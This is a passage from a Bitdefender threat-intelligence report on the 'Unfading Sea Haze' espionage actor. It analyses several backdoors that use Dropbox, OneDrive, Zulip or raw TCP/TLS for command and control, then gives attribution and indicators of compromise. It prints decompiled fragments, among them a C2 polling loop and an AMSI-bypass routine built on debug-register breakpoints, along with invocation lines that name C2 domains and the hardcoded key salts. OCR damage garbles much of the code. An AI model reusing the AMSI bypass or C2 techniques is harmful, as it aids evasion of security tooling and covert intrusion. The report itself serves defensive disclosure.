            dropbox.Upload(array2, "");<br>dropbox.Delete();
             *(int*)((byte*)ptr + 4) = new Random().Next(3, 6) * 1000;
             *(int*)ptr = 0;else
            *(int*)ptr = *(int*)ptr + 1;
        }<br>if (*(int*)ptr == 180)<br>r
        Ŧ
            *(int*)((byte*)ptr + 4) = 60000 * time;
        if (*(int*)ptr == 120)\mathbf{f}*(int*)((byte*)ptr + 4) = 60000;catch (Exception ex)
    £
        dropbox.LogLine("Invoke: " + ex.Message, new object[0]);
    þ
```
Internally, the Download, Upload and Delete operations are performed using Dropbox http REST api. The remote file containing the payload is identify as "{"path": "/0"}" - after downloading it, it will be decrypted using Rijndael Managed in CBC mode where the key is derived using Rfc2898DeriveBytes and the sha256 over the provided password and the salt **{ 161, 202, 223, 218, 17, 202, 58, 189 }**.

The resulting content will be url decoded, parsed so that a dictionary with the key and value is obtained. The dictionary contains the JavaScript code to be executed and the execution is done in the same manner as in the noiis.dll - using EVAL.Handler. The output is uploaded back to Dropbox as a remote file identified as  ${``path": ''/1"\}$ , and the remote file " ${``path": ''/0"\}$ " is deleted afterward.

The Onedrive variant is similar to the Dropbox variant. It is also loaded by the Ps2dllLoader and invoked as follows:

#### [Program]::Invoke("<token>",30)

Then, in infinite loop, the agent will download the payload, will execute the commands and will upload the output to Onedrive:

![](_page_30_Figure_7.jpeg)

The remote file downloaded periodically is "/0/0". It is expected to be encrypted with Rijndael Managed in CBC mode, but the material from which the key is derived is hardcoded into the agent itself. The Rfc2898DeriveBytes is used with SHA256("101010101010101010101") and salt {1, 2, 3, 4, 5, 6, 7, 8} with 1000 iterations.

The resulting content is parsed and passed to the EVAL.Handler. The output is uploaded to onedrive as the file "/0/1" and the initial remote file is deleted.

### <span id="page-31-0"></span>**SerialPktdoor**

The **SerialPktdoor**, named because of the use of serialized structures for determining the commands to execute, is usually loaded by msbuild.exe with the help of scripts that use Microsoft.Build.Tasks:

![](_page_31_Picture_128.jpeg)

This agent was attempted to be executed by the LNK files from the archives crafter for gaining initial access, but there is evidence that **Unfading Sea Haze** operators deployed manually scripts containing C# code as **c:\users\<user>\appdata\local\microsoft\ windows\caches\cversions.db** and executed it with msbuild.exe.

The **SerialPktDoor** is contained in the script as a byte array encrypted with AES that is subsequently decrypted and loaded into the memory, followed by the invocation of its main function with the necessary arguments:

GetType("TestApp.Program").GetMethod("Main").Invoke(null,new object[] {new string[] {"MTQvMWUwYTZkYjg0M2MvYjdhMC9jL2M2M2QxZDVkMWU=","95327","anBfYStwaXJqX2wrYGxq","320","3116"} })

The Main function expects five arguments:

- **↳** The first argument is base64 decoded and ADD 1 is applied to all bytes, resulting in a string (e.g 2502f1b7ec954d0c8b10d0d74e2e6e2f from the example above) - it is not used by the agent
- **↳** The second parameter indicates if the C2 address is an IP address or a domain name if the provided value if greater than 65535, then the C2 address is a domain, and it will be resolved
- **↳** The third parameter is the encoded C2 address it is base64 decoded and ADD 3 is applied to the result (e.g **msbd. slumbo[.]com**)
- **↳** The fourth parameter is used to calculate the port to be used to contact the C2 to the provided value is added 320 and the resulting value is used as the port
- **↳** The fifth parameter indicates if the agent should use TLS over TCP or raw TCP for communication with the C2 if the value is greater than 2001 then TLS will be used

After invocation, the agent prepares some information about the infected system to be sent to the C2 such as machine GUID and the local IP address.

The **SerialPktDoor** uses extensively inheritance and polymorphism – the exchanged messages with the C2 are serialized structures that extend a few base types. For instance, each serialized structure extends a type that contains the TypeID and the size of the serialized data that follows:

<span id="page-32-0"></span><random integer, 4 bytes><packet type, 4 bytes><the remaining data size, 4 bytes>

So, the agent reads the first 12 bytes from the C2 connection and determines how much data needs to be read to assemble the full packet.

The first packet sent to the C2 was assigned type 0x80 and contained the machine GUID. All subsequent messages are encrypted with AES using the key and IV derived from the machine GUID.

In a loop, the agent reads the packets and depending on the TypeID the targeted functionality of the agent will be invoked:

![](_page_32_Picture_199.jpeg)

#### Stubbedoor

The malware was found within Ps2dllLoaders that invokes the Main function as follows:

[stub.Program]::Main(@("upupdate.ooguy[.]com", "443", "123456", "41530"))

The four parameters represent the C2 address, the port, the passphrase used as seed material for deriving AES key and IV and the last parameter representing a sleep time between reconnecting to the C2.

The string representing the port is checked if it contains the "s" character, and if so, the TLS over TCP will be used. Otherwise, the C2 will be contacted over raw TCP.

The malware captures system information such as the domain name, username, and local IP address. It then packs the information,

<span id="page-33-0"></span>compresses it with GZIP, and encrypts it with AES.

The key for AES-CBC and the IV is derived with **Rfc2898DeriveBytes** from the sha256 over the seed provided as an argument to the Main function, and for the salt, the hardcoded value **{ 49, 84, 113, 56, 25, 34, 100, 9 }** will be used.

The agent exchanges messages in the length-prefixed format where the first 4 bytes of the message represent the length of the data that follows.

The main capability of the **Stubbedoor** is to receive from the C2 encrypted .NET assembly, to load them and invoke its Main function:

![](_page_33_Figure_6.jpeg)

#### SharpZulip experiment

The SharpZulip agent was delivered by a Donutloader shellcode responsible for loading the CLR runtime and executing the malware.

The agent starts by making a patch for the function **AmsiScanBuffer** using a vectored exception handler and breakpoints:

```
public static void Init()
     WinAPI.CONTEXT64 context = default(WinAPI.CONTEXT64);
      context.ContextFlags = WinAPI.CONTEXT64_FLAGS.CONTEXT64_ALL;
     MethodInfo method = typeof(Patch).GetMethod("Handler", BindingFlags.Static | BindingFlags.Public);<br>WinAPI.AddVectoredExceptionHandler(1U, method.MethodHandle.GetFunctionPointer());
     WinAP1.AddvectoredExceptionHandler(10, method.Method<br>Marshal.StructureToPtr(context, Patch.pCtx, true);<br>WinAPI.GetThreadContext((IntPtr)(-2), Patch.pCtx);<br>Antarkine (WinAPI CONTEXTE4)Manchal PtrIcStaucture
      context = (WinAPI.CONTEXT64)Marshal.PtrToStructure(Patch.pCtx, typeof(WinAPI.CONTEXT64));
     Patch.EnableBreakpoint(context, Patch.pAmsiScanBuffer, 0);<br>WinAPI.SetThreadContext((IntPtr)(-2), Patch.pCtx);
```
For the breakpoint setup, the debug control registers are used:

```
public static void EnableBreakpoint(WinAPI.CONTEXT64 ctx, IntPtr address, int index)
Ł
   switch (index)
   Æ.
   case 0:
       ctx.Dr0 = (ulong)address.ToInt64();
       break;
   case 1:
       ctx.Dr1 = (ulong) address.ToInt64();break;
   case 2:
       ctx.Dr2 = (ulong)address.Tolnt64();break;
    case 3:
       ctx.Dr3 = (ulong) address.ToInt64();break;
   ctx.Dr7 = Patch.SetBits(ctx.Dr7, 16, 16, 0UL);
   ctx.Dr7 = Patch.SetBits(ctx.Dr7, index * 2, 1, 1UL);ctx.Dr6 = 0UL;Marshal.StructureToPtr(ctx, Patch.pCtx, true);
```
The agent instantiates a ZulipApi object by providing the URL, username, and API token. Then, in a loop, the agent pulls the messages from the stream "NDFUIBNFWDNSA" and checks the subject to determine the commands to execute. If the subject of the message corresponds to "time," then the sleep time between the messages' pulling is adjusted by the provided value.

In case the subject of the message contains the string "\_S", then the message content is be parsed by the ConvertDataToDictionary function in a similar manner as seen in sharpJsHandler – the returned dictionary is expected to contain a hardcoded key "admin":

![](_page_34_Picture_2.jpeg)

The dictionary is then passed to the Execute method that combines the payload with the necessary imports and creates a C# code:

![](_page_34_Figure_4.jpeg)

<span id="page-35-0"></span>The code is dynamically compiled and the Execute method is invoked:

![](_page_35_Picture_3.jpeg)

The output of the invoked method is collected and sent back to the stream as a message with the subject of the initial message but with the substring " S" replaced with " R".

The original message is deleted.

# **Attribution**

Bitdefender has not been able to attribute the investigated incidents to a publicly known threat actor or group and continues to refer to the threat actor as **Unfading Sea Haze**. Given the focus of the threat actor on government and military organizations from countries of the South China Sea, it is very likely that the actor is aligned with China's interests.

The utilization of various Gh0st RAT variants is linked to numerous threat actors of Chinese origin, implying that the sharing of closedsource RATs and tools is a prevalent practice among Chinese state-sponsored actors.

The functionality of running JScript code integrated into SharpJSHandler resembles the invoke command found in the funnyswitch backdoor, reportedly utilized by APT41 according to Positive Technologies. Just like SharpJSHandler, funnyswitch loads the .NET assembly Funny.Eval from a base64 encoded string. Funny.Eval includes the Invoke method, which requires three parameters such as a dictionary containing the payload and a password used to identify the payload within the dictionary. It then executes the JScript code with the assistance of the Microsoft.JScript.Vsa library. This makes the Funny.Eval very similar to Eval.Handler used by **SharpJSHandler**, but the similarities end here, given that funnyswitch embeds numerous additional features.

No additional overlaps with APT41's tooling were discovered, and this resemblance between Funny. Eval and Eval. Handler could serve as another indication of code-sharing practices.

By sharing the discoveries concerning the **Unfading Sea Haze**, we aim to encourage the cybersecurity community to respond, assist in disrupting malicious activity, and further the attribution process to its conclusion.

# <span id="page-36-0"></span>**IOCs**

# **Hashes**

![](_page_36_Picture_253.jpeg)

<span id="page-37-0"></span>![](_page_37_Picture_244.jpeg)

# **File paths**

c:\program files\videolan\vlc\msftedit.dll

c:\programdata\adobe\arm\arm.dll

c:\programdata\coint.dll

c:\programdata\epson\setup\msftedit.dll

c:\programdata\microsoft\devicesync\msftedit.dll

c:\programdata\microsoft\network\connections\winsync.dll

![](_page_38_Picture_163.jpeg)

<span id="page-39-0"></span>![](_page_39_Picture_199.jpeg)

# **Domain names**

![](_page_39_Picture_200.jpeg)

Bitdefender is a cybersecurity leader delivering best-in-class threat prevention, detection, and response solutions worldwide. Guardian<br>over millions of consumer, business, and government environments, Bitdefender is one o

Romania HQ Orhideea Towers 15A Orhideelor Road, 6th District, Bucharest 060071 T: +40 21 4412452 F: +40 21 4412453 US HQ 3945 Freedom Circle, Suite 500, Santa Clara, CA, 95054

bitdefender.com

# <span id="page-40-0"></span>**IP addresses**

![](_page_40_Picture_108.jpeg)

Bitdefender is a cybersecurity leader delivering best-in-class threat prevention, detection, and response solutions worldwide. Guardian over millions of consumer, business, and government environments, Bitdefender is one of the industry's most trusted experts for<br>eliminating threats, protecting privacy and data, and enabling cyber resilience. With deep inv

Romania HQ Orhideea Towers 15A Orhideelor Road, 6th District, Bucharest 060071 T: +40 21 4412452 F: +40 21 4412453 US HQ 3945 Freedom Circle, Suite 500, Santa Clara, CA, 95054

bitdefender.com